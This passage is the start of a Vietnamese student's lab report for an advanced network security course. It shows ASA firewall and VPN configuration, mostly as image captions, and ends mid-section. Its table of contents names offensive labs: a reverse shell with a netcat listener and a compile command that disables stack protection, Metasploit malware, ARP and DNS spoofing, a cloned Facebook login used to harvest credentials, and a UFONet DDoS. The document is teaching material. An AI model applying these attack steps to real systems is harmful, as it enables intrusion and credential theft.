**BỘ THÔNG TIN VÀ TRUYỀN THÔNG**

**HỌC VIỆN CÔNG NGHỆ BƯU CHÍNH VIỄN THÔNG**

------------------------------



**BÁO CÁO MÔN HỌC**

**AN TOÀN MẠNG NÂNG CAO**

**Đề tài: Triển khai Hệ thống giám sát Thiết bị, dịch vụ, truyền dẫn hạ tầng mạng và Websites**

**Người hướng dẫn : ĐÀM MINH LỊNH**

**Sinh viên thực hiện :** NGUYỄN GIA LIÊM

**Mã số sinh viên :** N18DCAT038

**Lớp :**  D18CQAT02-N

**Khoá** **:** 2018-2023

**Hệ** **: ĐẠI HỌC CHÍNH QUY**

**TP.HCM, THÁNG 2 NĂM 2022**

MỤC LỤC

I. LAB 6: CẤU HÌNH FIREWALL ASA BASIC 11

**1.** **MÔ HÌNH MẠNG** 11

**2.** **CẤU HÌNH** 12

2.1 Route 12

2.1.1 Cổng e0/1 12

2.1.2 Cổng e0/0 12

2.2 Inside PC1 13

2.3 DMZ Server 14

2.4 Firewall 16

2.4.1 Interface g0/0 16

2.4.2 Interface g0/1 16

2.4.3 Interface g0/2 16

**3.** **Cấu hình định tuyến trên FW và router CORE, để giao tiếp từ vùng inside được với các server của vùng DMZ.** 17

**4.** **CẤU HÌNH SSH TRÊN FIREWALL** 18

**5.** **Cấu hình NAT và ACL để cho từ bên ngoài có thể truy cập dịch vụ Remote Desktop vùng DMZ.** 19

**6.** **Cấu hình PAT cho phép người dùng từ Inside truy cập được Internet.** 23

II. LAB 7: IPSEC VPN SITE TO SITE 23

**1.** **MÔ HÌNH MẠNG** 23

**2.** **CẤU HÌNH** 24

2.1 ROUTER ISP 24

2.2 ROUTER SAIGON 24

2.3 ROUTER VUNGTAU 25

**3.** **CẤU HÌNH IPSEC CHO CÁC ROUTER SITE** 25

3.1 Cấu hình chính sách IKE (chính sách pha 1) 25

3.2 Xác định thông tin key và peer 26

3.3 Cấu hình chính sách IPSEC (chính sách pha 2) 26

3.4 Xác định luồng dữ liệu sẽ được mã hoá hay được bảo vệ. 27

3.5 Cấu hình Crypto Map. 27

3.6 Cấu hình Crypto Map lên cổng. 27

**4.** **KIỂM TRA** 28

III. LAB 8: BOTNET AND DDOS 29

**1.** **MÔ HÌNH MẠNG** 29

**2.** **Cài đặt** 30

IV. LAB 1: THIẾT LẬP IPSEC CONNECTION DÙNG OPENSWAN. 34

**1.** **Mục đích** 34

**2.** **Chuẩn bị** 34

**3.** **Thực hiện** 35

3.1 Install Openswan trên 2 máy. 35

3.2 Sinh khoá RSA trên cả 2 máy 35

3.3 Lấy leftrsasigkey 36

3.4 Lấy rightrsasigkey 36

3.5 Hiệu chỉnh /etc/ipsec.conf 37

3.6 Cập nhật /etc/ipsec.conf trên máy ở xa (chép conn host-to-host sang) 37

3.7 Định nghĩa gateway 37

3.8 Khởi động lại Openswan trên cả hai máy 38

3.9 Khởi động kết nối 38

3.10 Sử dụng Wireshark để kiểm tra 38

V. LAB2: THỰC HIỆN KẾT NỐI AN TOÀN CHO HỆ QUẢN TRỊ DATABASE TỪ XA 39

**1.** **Chuẩn bị** 39

**2.** **Thực hiện** 39

2.1 Remote Access dùng Telnet 39

2.2 Remote Access dùng SSH 45

VI. LAB3: THỰC HIỆN REVERSE TCP ĐỂ LẤY SHELL 56

**1.** **Tạo shellcode bằng câu lệnh**: 56

**2.** **Dùng trình soạn thảo văn bản nhập chương trình chứa shellcode ở trên và lưu thành tập tin getshell.c** 57

**3.** **Biên dịch: gcc -fno-stack-protector -z execstack getshell.c -o getshell** 57

**4.** **Thực hiện nc –nvlp –5555** 57

**5.** **Thực hiện ./getshell** 57

**6.** **Quan sát và nhận xét** 58

**7.** **Thay địa chỉ IP (và port nếu cần) của máy attacker vào shellcode** 58

**8.** **Biên dịch lại chương trình getservershell** 58

**9.** **Chép getservershell trên máy victim** 58

**10.** **Thực hiện ./getservershell** 59

**11.** **Quan sát và nhận xét** 59

**12.** **Tìm hiểu một cách nhúng một getservershell vào tập tin ứng dụng bất kì và thực thi trong bước 11.** 60

VII. LAB4: THỰC NGHIỆM TẤN CÔNG SOCIAL ENGINEERING THƯỜNG DÙNG TRONG APT 61

**1.** **Tạo mã độc bằng metasploit** 61

**2.** **Clone link giả mạo** 64

V. LAB5: THIẾT LẬP FIREWALL TYPOLOGY CHO MẠNG DOANH NGHIỆP 71

**1.** **Mô hình mạng** 71

**2.** **Cấu hình** 72

2.1 LAN 72

2.2 DMZ 72

2.2 pfSense 74

**3.** **Vào menu Firewall, tìm hiểu về cấu hình NAT.** 78

3.1 Thực hiện NAT để các PC trong LAN kết nối Internet. 79

3.2 Thực hiện NAT đưa Web server lên Internet 82

**4.** **Tìm hiểu về các RULE** 83

4.1 Cấu hình cho phép tất cả máy tính có mạng kết nối đến web server trên DMZ. 83

4.2 Không cho các máy tình từ Internet truy cập vào LAN. 84

4.3 Cấm không cho các máy từ DMZ kết nối đến LAN 86

MỤC LỤC ẢNH

Hình 1. Mô hình kết nối ASA. 11

Hình 2. Cấu hình cổn e0/1 của Route Core 12

Hình 2.1 Cấu hình cổng e0/0 của Route Core 12

Hình 2.2 Địa chỉ ip các interface 12

Hình 2.3 Set địa chỉ IP cho các PC ở vùng Inside. 14

Hình 2.4 Set địa chỉ IP cho các PC vùng DMZ 15

Hình 2.5 Cấu hình cổng g0/0 của FW ASA 15

Hình 2.6 Cấu hình cổng g0/1 của FW ASA 16

Hình 2.7 Cấu hình cổng g0/2 của FW ASA 16

Hình 2.8 Thông tin trạng thái của FW ASA 16

Hình 2.9 Show run 17

Hình 3 Cấu hình thêm policy map để ASA cho phép ICMP qua giữa các vùng. 17

Hình 3.1 Cấu hình default-route trên Route Core. 17

Hình 3.2 Cấu hình static route trên FW. 17

Hình 3.3 Ping thành công từ Inside sang DMZ. 18

Hình 4 Cấu hình SSH trên FW. 18

Hình 4.1 Truy cập vào Putty và kết nối đến FW. 19

Hình 4.2 Cấu hình object network và object service 20

Hình 4.3 Cấu hình NAT và ACL cho phép Outside vào DMZ. 20

Hình 4.4 Cấu hình Remote trên máy DMZ 20

Hình 4.6 Kết quả. 22

Hình 5 Cấu hình object network cho FW. 23

Hình 5.1 Ping từ Inside vào Internet 23

Hình 5.2 Show Xlate. 23

Hình 6 Mô hình mạng (VPN Site to Site). 24

Hình 7 Cấu hình Router ISP 24

Hình 7.1 Cấu hình Router Saigon. 25

Hình 7.2 Cấu hình Router Vungtau. 25

Hình 8 Cấu hình chính sách IKE cho 2 router 26

Hình 8.1 Xác định key và peer cho 2 router. 26

Hình 8.2 Cấu hình chính sách IPSEC cho 2 router. 27

Hình 8.3 Access-list các dãy ip cần được mã hoá. 27

Hình 8.4 Cấu hình crypto map cho 2 router. 27

Hình 8.5 Cấu hình Crypto map lên cổng cho 2 router. 27

Hình 9 Kiểm tra kết nối VPN. 28

Hình 9.1 Trạng thái isakmp sa. 28

Hình 9.2 Trạng thái ipsec sa 29

Hình 9.3 Số lượng kết nối được mở (1 IKE và 2 IPSec). 29

Hình 9.4 Xoá kết nối dòng lệnh 29

Hình 10 Mô hình mạng Botnet UFONet. 30

Hình 11 Cài đặt python. 30

Hình 11.1 Download source UFONet trên github. 31

Hình 11.2 Cài đặt thêm các gói hỗ trợ 31

Hình 11.3 Cài đặt UFONet 31

Hình 11.4 UFONet 31

Hình 11.5 Câu lệnh mở giao diện gui cho UFOnet. 32

Hình 11. 6 Màn hình tấn công của UFONet 33

Hình 13 Install openswan với câu lệnh 35

Hình 13.1 Khởi động ipsec service. 35

Hình 13.2 Tạo khoá rsa cả 2 máy. 36

Hình 13.3 show leftrsasigkey máy 1 36

Hình 13.4 show rightrsasigkey máy 2 37

Hình 13.5 Chỉnh sửa file ipsec.conf 37

Hình 13.6 Cấu hình default route gw máy 1. 37

Hình 13.7 Cấu hình default route gw máy 2. 38

Hình 13.8 Khởi động lại ipsec service. 38

Hình 13.9 Khởi động kết nối. 38

Hình 14 Wireshark bắt gói tin từ 2 máy. 39

Hình 15.1 Cài đặt mysql. 40

Hình 15.2 Khởi động mysql 41

Hình 15.3 Đăng nhập vào mysql. 41

Hình 15.4 Tạo user và password. 41

Hình 15.5 Tạo database saigondb 41

Hình 15.6 Show database. 42

Hình 15.7 Mở Telnet Service. 42

Hình 15.8 Khởi động xinetd. 43

Hình 15.9 Đăng nhập vào ubuntu bằng Putty. 43

Hình 16 Show database. 44

Hình 16.1 Mở Wireshark và nhận xét. 45

Hình 16.2 Cài đặt SSH cho Ubuntu. 46

Hình 16.3 Chỉnh sửa file config. 46

Hình 16.4 Khởi động SSH Service. 47

Hình 16.5 Kết nối từ SSH 🡪 Linux SSH Server. 48

Hình 16.6 Cấu hình port forwarding giữa 3307 và 53. 48

Hình 16.7 Cấu hình port forwarding giữa 3307 và 3306. 49

Hình 16.8 Trên máy Linux thực hiện port forwarding đến mysql server. 51

Hình 16.9 Đăng nhập vào phpmyadmin. 54

Hình 17 Tạo table quan9cuatoi trên phpmyadmin thông qua port 3307 54

Hình 17.1 Thực hiện kết nối đến mysql server từ máy người quản trị nc localhost 2001. 56

VI. LAB3: THỰC HIỆN REVERSE TCP ĐỂ LẤY SHELL 56

Hình 17.2 Tạo shellcode 57

Hình 17.3 Chỉnh sửa thành tập tin getshell.c 57

Hình 17.4 Biên dịch file getshell. 57

Hình 17.4 Thực hiện listen port 57

Hình 17.5 Chạy file getshell. 58

Hình 17.6 Thay địa chỉ port của máy attacker vào shellcode. 58

Hình 17.7 Biên dịch lại thành file getservershell. 58

Hình 17.8 Chép getservershell lên máy victim. 59

Hình 17.9 Chạy file getservershell 59

Hình 18 Tạo mã độc bằng metasploit. 62

Hình 18.1 Download apache2 để đưa mã độc lên web server 62

Hình 18.2 Dùng metasploit tiến hành xâm nhập máy mục tiêu. 63

Hình 18.3 Máy nạn nhân đã bị xâm nhập 63

Hình 18.4 Dùng các câu lệnh để xem thông tin từ máy nạn nhân. 64

Hình 18.5 Bật ip forward. 65

Hình 18.6 Chỉnh sửa file etter.dns 67

Hình 18.7 Dùng ettercap tiến hành tấn công ARP. 68

Hình 18.8 Tên miền đã bị giả mạo bằng clone attacker 69

Hình 18.9 Nhập username và password facebook. 71

Hình 19 Attacker đã thu thập thành công tài khoản mật khẩu của nạn nhân. 71

Hình 20 Mô hình mạng 71

Hình 20.1 Địa chỉ IP Win 7 (LAN) 72

Hình 20.2 Cấu hình IP cho Wins Server (DMZ) 73

Hình 20.3 Trang chủ của web server. 74

a. pfSense 74

Hình 20.4 Setup máy ảo pfSense. 75

Hình 20.5 pfSense sau khi cấu hình các bước trên 76

Hình 20.6 Cấu hình IP vùng LAN. 76

Hình 20.7 Cấu hình IP cho vùng DMZ 77

Hình 20.8 Màn hình sau khi cấu hình xong 78

Hình 20.9 Màn hình Web server của pfSense 78

Hình 21 Vào Rule LAN trong Firewall 79

Hình 21.1 Cấu hình cho LAN kết nối tới các vùng khác 80

Hình 21.2 Kiểm tra. 80

Hình 21.3 Vào trang chủ google. 81

Hình 21.4 Cấu hình outbond cho phép LAN ra mạng. 81

Hình 21.5 Ping được từ Win 7 ra google.com 82

Hình 21.6 Cấu hình port forwarding. 82

Hình 21.7 Truy cập vào địa chỉ IP của web server trên LAN. 83

Hình 21.8 Thiết lập RULE cho phép các máy tính Internet vào được webserver. 84

Hình 21.9 Vào máy Win 7 WAN và nhập địa chỉ IP của WAN để vào webserver. 84

Hình 22 Cấu hình cho phép chặn từ WAN sang LAN. 85

Hình 22.1 Ping từ máy WAN sang LAN để xem kết quả. 86

Hình 22.2 Thiết lập Rule cấm DMZ vào LAN 87

Hình 22.3 Ping tới LAN từ DMZ. 87

# 

# **I. LAB 6: CẤU HÌNH FIREWALL ASA BASIC**

1. **MÔ HÌNH MẠNG**



Hình 1. Mô hình kết nối ASA.

1. **CẤU HÌNH**
   1. Route
      1. Cổng e0/1



Hình 2. Cấu hình cổn e0/1 của Route Core

* + 1. Cổng e0/0



Hình 2.1 Cấu hình cổng e0/0 của Route Core

* Kết quả:



Hình 2.2 Địa chỉ ip các interface

* 1. Inside PC1





*Hình 2.3 Set địa chỉ IP cho các PC ở vùng Inside*.

* 1. DMZ Server





Hình 2.4 Set địa chỉ IP cho các PC vùng DMZ*.*

* 1. Firewall
     1. Interface g0/0



Hình 2.5 Cấu hình cổng g0/0 của FW ASA

* + 1. Interface g0/1



Hình 2.6 Cấu hình cổng g0/1 của FW ASA

* + 1. Interface g0/2



Hình 2.7 Cấu hình cổng g0/2 của FW ASA

* Thông số sau khi cấu hình:



Hình 2.8 Thông tin trạng thái của FW ASA



Hình 2.9 Show run

1. **Cấu hình định tuyến trên FW và router CORE, để giao tiếp từ vùng inside được với các server của vùng DMZ.**

* Trong ASA Firewall có Policy-map, sử dụng các class-map là inspection_default là một class-map dành cho các inspection traffic, là các traffic dành cho việc giám sát, và mặc định ASA firewall chưa có inspect icmp. Vì vậy, ta sẽ thêm inspect icmp vào class inspection_default của ASA Firewall.



Hình 3 Cấu hình thêm policy map để ASA cho phép ICMP qua giữa các vùng.



Hình 3.1 Cấu hình default-route trên Route Core.



Hình 3.2 Cấu hình static route trên FW.

* Ping từ Inside sang DMZ



Hình 3.3 Ping thành công từ Inside sang DMZ.

1. **CẤU HÌNH SSH TRÊN FIREWALL**



Hình 4 Cấu hình SSH trên FW.





Hình 4.1 Truy cập vào Putty và kết nối đến FW.

1. **Cấu hình NAT và ACL để cho từ bên ngoài có thể truy cập dịch vụ Remote Desktop vùng DMZ.**



Hình 4.2 Cấu hình object network và object service*.*





Hình 4.3 Cấu hình NAT và ACL cho phép Outside vào DMZ.



Hình 4.4 Cấu hình Remote trên máy DMZ*.*

* Từ máy outside ping đến DMZ (192.168.127.13 là địa chỉ ip của outside)



*Hình 4.5 Nhập địa chỉ ip vào RMC của Windows.*





Hình 4.6 Kết quả.

1. **Cấu hình PAT cho phép người dùng từ Inside truy cập được Internet.**

* Cấu hình Object và PAT:



Hình 5 Cấu hình object network cho FW.

* Ping 8.8.8.8 từ Inside:



Hình 5.1 Ping từ Inside vào Internet*.*



Hình 5.2 Show Xlate.

1. LAB 7: IPSEC VPN SITE TO SITE
2. **MÔ HÌNH MẠNG**



Hình 6 Mô hình mạng (VPN Site to Site).

1. **CẤU HÌNH**
   1. ROUTER ISP



Hình 7 Cấu hình Router ISP*.*

* 1. ROUTER SAIGON

